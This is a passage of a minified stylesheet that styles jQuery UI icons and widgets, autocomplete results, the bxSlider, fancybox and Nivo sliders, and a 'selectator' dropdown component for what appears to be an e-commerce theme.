-128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}.ac_results{text-align:left;padding:0;border:1px solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0!important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr!important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(../../../../js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:silver;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url([data-uri]) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url([data-uri]) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url([data-uri])}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../../../../js/jquery/plugins/fancybox/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url([data-uri]);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url([data-uri])}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden}.nivoSlider img{position:absolute;top:0;left:0;max-width:none;border-radius:0}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:white;filter:alpha(opacity=0);opacity:0}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;width:100%;z-index:8;padding:5px 10px;opacity:.8;overflow:hidden;display:none;-moz-opacity:.8;filter:alpha(opacity=8);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-caption p{padding:5px;margin:0}.nivo-caption a{display:inline!important}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;top:45%;z-index:9;cursor:pointer}.nivo-prevNav{left:0}.nivo-nextNav{right:0}.nivo-controlNav{text-align:center;padding:15px 0}.nivo-controlNav a{cursor:pointer}.nivo-controlNav a.active{font-weight:700}#rvleftbanners .rvleftbanners-container img{max-width:100%}#rvleftbanners .rvleftbanners-container{margin:0 0 20px}#rvleftbanners .rvleftbanners-container:last-child{margin:0}#selectator_dimmer{background-color:rgba(0,0,0,.1);width:100%;height:100%;left:0;top:0;bottom:0;right:0;position:fixed;z-index:100}.selectator_element{border:1px solid #dcdcdc;box-sizing:border-box;background-color:#fff;display:inline-block;text-decoration:none;vertical-align:middle;border-radius:2px}.selectator_element *{box-sizing:border-box;text-decoration:none}.selectator_element img{display:block}.selectator_element.multiple{padding-right:20px!important;padding-bottom:5px!important}.selectator_element.single{height:36px;padding:7px 10px!important}.selectator_element.focused{box-shadow:0 0 1px #39f}.selectator_element:after{position:absolute;cursor:pointer;content:'\25BC';font-size:70%;transform:scaleY(.75);right:4px;color:rgba(0,0,0,.75);top:50%;line-height:0}.selectator_element.loading:before{border:3px solid rgba(0,0,0,.1);border-top:3px solid rgba(0,0,0,.5);border-radius:50%;width:14px;line-height:0;height:14px;margin-top:-10px;animation:selectator_spinner 500ms linear infinite;content:'';position:absolute;right:20px;top:50%}.selectator_selected_items .selectator_placeholder{font-size:80%;color:rgba(0,0,0,.5)}.single .selectator_selected_items{display:block}.multiple .selectator_selected_items{display:inline}.selectator_selected_items .selectator_selected_item{color:rgba(0,0,0,.75);position:relative;vertical-align:top}.single .selectator_selected_items .selectator_selected_item{background-color:transparent;display:block;margin:0;padding:0;font-size:inherit;text-decoration:none}.multiple .selectator_selected_items .selectator_selected_item{background-color:#fafafa;display:inline-block;margin:5px 0 0 5px;padding:3px 20px 2px 5px;font-size:80%;border-radius:2px;border:1px solid #dcdcdc}.selectator_selected_items .selectator_selected_item .selectator_selected_item_left{float:left}.single .selectator_selected_items .selectator_selected_item .selectator_selected_item_left{float:left;width:30px;margin-top:-2px}.single .selectator_selected_items .selectator_selected_item .selectator_selected_item_left img{height:22px;border-radius:2px}.multiple .selectator_selected_items .selectator_selected_item .selectator_selected_item_left{float:left;width:22px;margin-top:-1px;margin-left:-2px}.multiple .selectator_selected_items .selectator_selected_item .selectator_selected_item_left img{height:18px;border-radius:2px}.single .selectator_selected_items .selectator_selected_item .selectator_selected_item_title{height:auto;line-height:1.3}.multiple .selectator_selected_items .selectator_selected_item .selectator_selected_item_title{float:left;padding-top:1px;padding-bottom:1px}.selectator_selected_items .selectator_selected_item .selectator_selected_item_subtitle{display:none}.single .selectator_selected_items .selectator_selected_item .selectator_selected_item_right{float:right;background-color:#2fb5d2;color:#fff;font-weight:700;font-size:80%;text-align:center;line-height:16px;border-radius:12px;padding:2px 12px;margin-right:40px}.multiple .selectator_selected_items .selectator_selected_item .selectator_selected_item_right{display:none}.single .selectator_selected_items .selectator_selected_item .selectator_selected_item_remove{display:block;position:absolute;right:16px;cursor:pointer;font-size:75%;font-weight:700;color:rgba(0,0,0,.75);padding:2px;line-height:0;top:50%;transform:scaleX(1.2)}.multiple .selectator_selected_items .selectator_selected_item .selectator_selected_item_remove{display:inline-block;font-weight:700;color:rgba(0,0,0,.75);margin:0 0 0 5px;cursor:pointer;font-size:60%;line-height:10px;vertical-align:top;border-radius:0 2px 2px 0;position:absolute;right:0;top:0;bottom:0;padding:7px 5px 4px 5px}.multiple .selectator_selected_items .selectator_selected_item .selectator_selected_item_remove:hover{background-color:rgba(0,0,0,.1)}.selectator_input,.selectator_textlength{border:0;display:inline-block;margin:0;background-color:transparent;font-size:13px;outline:none}.multiple .selectator_input,.multiple .selectator_textlength{padding:3px 0 0 0;margin:7px 0 2px 5px}.single .selectator_input{border:1px solid #7f9db9;position:absolute;bottom:-40px;left:-1px;z-index:101;padding:10px 25px;width:100%;width:calc(100% + 2px);border-bottom:0;background-color:#f6f6f6;color:#333;font-size:inherit;box-shadow:0 8px 24px rgba(0,0,0,.1)}.single.options-hidden .selectator_input{opacity:0;position:absolute;left:-10000px}.single.options-visible .selectator_input{opacity:1}.disable_search .selectator_input{opacity:0;padding:0 1px 1px 0!important}.selectator_options{margin:0;padding:0;border:1px solid #7f9db9;border-radius:0 0 3px 3px;position:absolute;box-sizing:border-box;-moz-box-sizing:border-box;z-index:101;background-color:#fff;overflow-y:scroll;max-height:250px;list-style:none;left:-1px;right:-1px;box-shadow:0 8px 24px rgba(0,0,0,.1)}.disable_search .selectator_options{border-top:1px solid #7f9db9}.single.disable_search .selectator_options{padding-top:0}.options-hidden .selectator_options{display:none}.selectator_options .selectator_group{padding:5px;font-weight:700}.selectator_options .selectator_option{padding:5px;cursor:pointer;color:#000;min-height:36px}.selectator_options .selectator_option.selectator_group_option{padding-left:20px}.selectator_options .selectator_option:before,.selectator_options .selectator_option:after{content:"";display:table}.selectator_options .selectator_option:after{clear:both}.selectator_options .selectator_option .selectator_option_left{float:left}.selectator_options .selectator_option .selectator_option_left img{height:30px;border-radius:2px}.selectator_options .selectator_option .selectator_option_title{margin-left:40px}.selectator_options .selectator_option .selectator_option_subtitle{font-size:70%;color:rgba(0,0,0,.5);margin-top:-4px;margin-bottom:-1px;margin-left:40px}.selectator_options .selectator_option .selectator_option_right{float:right;background-color:#2fb5d2;color:#fff;font-weight:700;font-size:80%;text-align:center;line-height:16px;border-radius:12px;padding:2px 12px;margin-top:4px}.selectator_options .selectator_option.active{background-color:#39f;color:#fff}.selectator_options .selectator_option.active .selectator_option_subtitle{color:rgba(255,255,255,.6)}@-moz-keyframes selectator_spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes selectator_spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-o-keyframes selectator_spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes selectator_spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.plist-combo-variants{margin-top:12px}.plist-combo-variants-radio a{border:1px solid 